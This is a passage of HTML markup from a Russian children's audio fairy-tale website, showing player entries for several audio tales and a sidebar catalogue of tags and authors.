					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1491</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1491</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1353</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1353</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1233</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1233</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
